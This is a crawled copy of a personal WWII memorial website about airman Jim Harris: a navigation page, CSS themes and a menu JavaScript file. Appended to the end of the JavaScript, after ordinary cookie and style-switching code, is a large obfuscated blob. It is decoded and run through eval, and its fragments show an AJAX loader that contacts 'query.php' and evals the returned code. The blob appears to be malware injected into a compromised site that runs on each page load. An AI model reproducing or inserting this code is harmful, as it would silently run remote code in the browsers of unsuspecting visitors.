

--- FILE ---
content_type: text/html
request_url: http://wisdomwingsandwar.com/war_related/wwii/Jims_page/navigate-jim-harris1.html
body_size: 3192
content:
<html>
<head>
<title>Navigate Jim Harris Page</title>
<!--
wisdomwingsandwar/war_related/wwii/Jims_page/navigate-jim-harris.html
         ../ = Jims_page/
      ../../ = wwii/
   ../../../ = war_related/
../../../../ = wisdomwingsandwar/
-->

<script type="text/javascript" language="javascript" src="scripts/lefthand-JH-menus.js"></script>

<link rel="stylesheet" type="text/css" href="../../../css/left-frame-menu.css" title="default"/>
<link rel="alternate stylesheet" type="text/css" href="../../../css/left-frame-alt1-menu.css" title="rh-nav" />
<link rel="alternate stylesheet" type="text/css" href="../../../css/left-frame-alt2-menu.css" title="plain-look" />

</head>

<body 
leftmargin="0" 
topmargin="0" 
marginwidth="0"
marginheight="0" 
bgcolor="#FBF0DO" 
align="center"
onload="CheckChangeStyle()"
>
<ul>
<li><a href=""><a href="javascript:jims_main()">Jim Harris</a>
 <ul class="submenu">
<!--<li><a class="menuitem" href="jims_collection/index2.html" target="right_frame">Jim Harris Scrap Book</a></li>-->
 <li><a class="menuitem" href="jims_collection/basic-training.html" target="right_frame">Basic Training</a></li>
 <li><a class="menuitem" href="jims_collection/Aerial-Gunnery-School.html" target="right_frame">Aerial Gunnery School<!--, 1 month.--></a></li>
 <li><a class="menuitem" href="jims_collection/Bombardier-Navigator-School.html" target="right_frame">Bombardier Navigator School<!--, 1 month.--></a></li>
 <li><a class="menuitem" href="jims_collection/Preflight-School.html" target="right_frame">Preflight School<!--, 2 months.--></a></li>
 <li><a class="menuitem" href="jims_collection/Primary-School.html" target="right_frame">Primary School<!--, 2 months.--></a></li>
 <li><a class="menuitem" href="jims_collection/Basic-School.html" target="right_frame">Basic School<!--, 2 months.--></a></li>
 <li><a class="menuitem" href="jims_collection/Advanced-Single-Engine.html" target="right_frame">Adv. Single-Engine<!--, 1 month.--></a></li>
 <li><a class="menuitem" href="jims_collection/Advanced-Twin-Engine.html" target="right_frame">Adv. Twin-Engine<!--, 2 months.--></a></li>
 <li><a class="menuitem" href="jims_collection/Combat-B-26-Training.html" target="right_frame">B-26<br>Combat Training<!--, 6 months.--></a></li>
 <li><a class="menuitem" href="jims_collection/Combat-Europe.html" target="right_frame">Combat Europe<br>387th Bomb Group</a></li>
 <li><a class="menuitem" href="Jims_logbook/index.html" target="right_frame">Jim's Logbook</a></li>
 <li><a class="menuitem" href="postwar/index.html" target="right_frame">Post WWII</a></li>
</ul>
</li>
<li><a href=""><a href="javascript:wwii_main()">WWII</a></li>
<li><a href=""><a href="javascript:war_related()">WAR RELATED</a></li>
<li><a href=""><a href="javascript:contact()">Contact Me</a></li>
<li><a href=""><a href="javascript:go_home()">MAIN INDEX</a></li>
</ul>
<form name="form1">
<INPUT TYPE="radio" NAME="cb1" onclick="CheckChangeStyle(1)" checked><br>
<INPUT TYPE="radio" NAME="cb1" onclick="CheckChangeStyle(2)"><br>
<INPUT TYPE="radio" NAME="cb1" onclick="CheckChangeStyle(3)"><br>
</form>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://wisdomwingsandwar.com/css/left-frame-menu.css
body_size: 1304
content:
/* $WEFT -- Created by: Jason Garver (n6539f@hotmail.com) on 11/30/2007 -- */
@font-face {
font-family: "wwii";
font-style:  normal;
font-weight: normal;
src: url(WWII_TM1.ttf);
}

body { 
cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");
background: url("");
background-repeat:no-repeat;
background-attachment: fixed;
background-position: 0% 0%;
background-color: #FBF0D0; 
scrollbar-base-color: #FBF0D0; 
}
a {
text-decoration: none; 
color: black; 
font-size: 15px; 
font-weight: bold; 
font-family : wwii;
}
a.hiddenitem {color: #FBF0D0;} 
ul.submenu {
margin-left:30px; 
/* padding-left: 30px */
list-style-type: decimal; 
text-decoration: none; 
color: black; 
font-size: 15px; 
font-weight: bold; 
font-family : wwii;
}
a.menuitem {
margin-left:0px; 
padding-left: 0px;
text-decoration: none; 
color: black; 
font-size: 11px; 
font-weight: bold; 
font-family : wwii;
}
a.hr-small {cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");}
hr.hr-small {width: 20; height: 2px;
margin-left:0px; 
padding-left: 0px;
text-decoration: none; 
background-color: #000000;
color: #000000; 
}
ul {
margin-left:2px; 
padding-left: 2px;
list-style-type: none;
}  
.hideable-button {display:none;}

--- FILE ---
content_type: text/css
request_url: http://wisdomwingsandwar.com/css/left-frame-alt1-menu.css
body_size: 1203
content:
body { 
cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");
/* background: url("../images/erin4nav.jpg"); */
background-repeat:no-repeat;
background-attachment: fixed;
background-position: 0% 0%;
background-color: #ADEFFF;  
scrollbar-base-color: #ADEFFF; 
}
a {
text-decoration: none; 
color: #00FF00; 
font-size: 16px; 
font-weight: bold; 
font-family : arial, sans-serif;
}
a.hiddenitem {color: #ADEFFF;} 
ul.submenu {
margin-left:30px; 
/* padding-left: 30px */
list-style-type: decimal; 
text-decoration: none; 
color: #00FF00; 
font-size: 16px; 
font-weight: bold; 
font-family : arial, sans-serif;
}
a.menuitem {
margin-left:0px; 
padding-left: 0px;
text-decoration: none; 
color: #00FF00; 
font-size: 12px; 
font-weight: bold; 
font-family : arial, sans-serif;
}
a.hr-small {cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");}
hr.hr-small {width: 20; height: 2px;
margin-left:0px; 
padding-left: 0px;
text-decoration: none; 
background-color: #000000;
color: #000000; 
}
ul {
margin-left:2px; 
padding-left: 2px;
list-style-type: none;
}  
/* ADEFFF */
.hideable-button {display:none;}

--- FILE ---
content_type: text/css
request_url: http://wisdomwingsandwar.com/css/left-frame-alt2-menu.css
body_size: 1216
content:
body { 
cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");
background: url("");
background-repeat:no-repeat;
background-attachment: fixed;
background-position: 0% 0%;
background-color: #e6f0ed;  
scrollbar-base-color: #e6f0ed; 
}
a {
text-decoration: none; 
color: #000000; 
font-size: 16px; 
font-weight: bold; 
font-family : "Times New Roman", Times, serif;
}
a.hiddenitem {color: #e6f0ed;} 
ul.submenu {
margin-left:30px; 
/* padding-left: 30px */
list-style-type: decimal; 
text-decoration: none; 
color: #000000; 
font-size: 16px; 
font-weight: bold; 
font-family : "Times New Roman", Times, serif;
}
a.menuitem {
margin-left:0px;
padding-left: 0px;
text-decoration: none; 
color: #000000; 
font-size: 12px; 
font-weight: bold; 
font-family : "Times New Roman", Times, serif;
}
a.hr-small {cursor: url("http://edit.store.yahoo.com/lib/badcattoys/cursor.ani");}
hr.hr-small {width: 20; height: 2px;
margin-left:0px; 
padding-left: 0px;
text-decoration: none; 
background-color: #000000;
color: #000000; 
}
ul {
margin-left:2px; 
padding-left: 2px;
list-style-type: none;
}  
/* ADEFFF */
.hideable-button {display:none;}

--- FILE ---
content_type: application/javascript
request_url: http://wisdomwingsandwar.com/war_related/wwii/Jims_page/scripts/lefthand-JH-menus.js
body_size: 13196
content:
//----------------------------------------------------------------------------------------------
//--------begin functions to change active stylesheet-------------------------------------------
//----------------------------------------------------------------------------------------------
function CheckChangeStyle(switchBox) 
{ 
  var switchBoxValue = 0;
  var cookieRadioDotValue = -1;
  if(switchBox > 0)
   {
    switchBoxValue = switchBox;
   }
  //alert('left_frame radio button checked and which = '+switchBoxValue); 
  var whichStyle = new Array();
  whichStyle[0] = 'default';
  whichStyle[1] = 'rh-nav';
  whichStyle[2] = 'plain-look';

  if(switchBoxValue > 0)
  {
    cookieRadioDotValue = switchBoxValue - 1;
    //alert('switchBoxValue in left_frame = '+switchBoxValue+' \n cookieRadioDotValue in left_frame = '+cookieRadioDotValue); 
    setActiveStyleSheet(whichStyle[cookieRadioDotValue]); 
    if(cookieRadioDotValue == 0)
    {
      Set_Cookie( 'button-position', '0', '365', '/', '', '' );
    }
    else if(cookieRadioDotValue == 1)
    {
      Set_Cookie( 'button-position', '1', '365', '/', '', '' );
    }
    else if(cookieRadioDotValue == 2)
    {
      Set_Cookie( 'button-position', '2', '365', '/', '', '' );
    }
    cookieRadioDotValue = Get_Cookie( 'button-position' );
    //alert('cookieRadioDotValue(button-position) in left_frame = '+cookieRadioDotValue+'\n switchBoxValue > 0');       
    parent.top_frame.location = parent.top_frame.location;
    //parent.left_frame.location = parent.left_frame.location;
  }
  else
  {
    cookieRadioDotValue = Get_Cookie( 'button-position' );
    //alert('cookieRadioDotValue(button-position) in left_frame = '+cookieRadioDotValue+'\n switchBoxValue = 0'); 
    setActiveStyleSheet(whichStyle[cookieRadioDotValue]); 
    document.form1.cb1[cookieRadioDotValue].checked = true; 
  }
} 

function setActiveStyleSheet(title) 
{
  var i, a, main;
  for(i=0; (a = document.getElementsByTagName("link")[i]); i++) 
  {
    if(a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) 
    {
      a.disabled = true;
      if(a.getAttribute("title") == title) a.disabled = false;
    }
  }
}
//----------------------------------------------------------------------------------------------
//--------end functions to change active stylesheet---------------------------------------------
//----------------------------------------------------------------------------------------------

//----------------------------------------------------------------------------------------------
//--------begin functions to change to frames at once-------------------------------------------
//----------------------------------------------------------------------------------------------
function go_home()
{
parent.left_frame.location="../../../navigate.html";
parent.right_frame.location="../../../body.html";
}

function war_related()
{
parent.left_frame.location="../../../war-related.html";
parent.right_frame.location="../../../war_related/index.html";
}

function wwii_main()
{
parent.left_frame.location="../../../war-related.html";
parent.right_frame.location="../../wwii/index.html";
}

function contact()
{
parent.left_frame.location="../../../navigate.html";
parent.right_frame.location="../../../contact.html";
}

function jims_main()
{
parent.left_frame.location="navigate-jim-harris1.html";
parent.right_frame.location="index.html";
}
//----------------------------------------------------------------------------------------------
//--------end functions to change to frames at once---------------------------------------------
//----------------------------------------------------------------------------------------------

  //----------------------------------------------------------------------------------------------------
  function Get_Cookie( check_name ) {
    var a_all_cookies = document.cookie.split( ';' );
    var a_temp_cookie = '';
    var cookie_name = '';
    var cookie_value = '';
    var b_cookie_found = false; // set boolean t/f default f
	
    for ( i = 0; i < a_all_cookies.length; i++ )
    {
      // now we'll split apart each name=value pair
      a_temp_cookie = a_all_cookies[i].split( '=' );		
		
      // and trim left/right whitespace while we're at it
      cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');
	
      // if the extracted name matches passed check_name
      if ( cookie_name == check_name )
      {
        b_cookie_found = true;
        // we need to handle case where cookie has no value but exists (no = sign, that is):
        if ( a_temp_cookie.length > 1 )
        {
          cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
        }
        // note that in cases where cookie is initialized but no value, null is returned
        //alert(cookie_value);
        return cookie_value;
        break;
      }
      a_temp_cookie = null;
      cookie_name = '';
    }
    if ( !b_cookie_found ) 
    {
      return null;
    }
  }

  //----------------------------------------------------------------------------------------------------
  function Set_Cookie( name, value, expires, path, domain, secure ) 
  {
    //alert('function Set_Cookie entered');
    // set time, it's in milliseconds
    var today = new Date();
    //alert(today);
    today.setTime( today.getTime() );

    // if the expires variable is set, make the correct expires time, the
    // current script below will set it for x number of days, to make it
    // for hours, delete * 24, for minutes, delete * 60 * 24

    if ( expires )
    {
      expires = expires * 1000 * 60 * 60 * 24;
    }

    //alert( 'today ' + today.toGMTString() );// this is for testing purpose only

    var expires_date = new Date( today.getTime() + (expires) );

    //alert('expires ' + expires_date.toGMTString());// this is for testing purposes only

    document.cookie = name + "=" + escape( value ) +
      ( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + //expires.toGMTString()
      ( ( path ) ? ";path=" + path : "" ) + 
      ( ( domain ) ? ";domain=" + domain : "" ) +
      ( ( secure ) ? ";secure" : "" );
    //alert('function Set_Cookie finished');
  }
  //----------------------------------------------------------------------------------------------------


d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
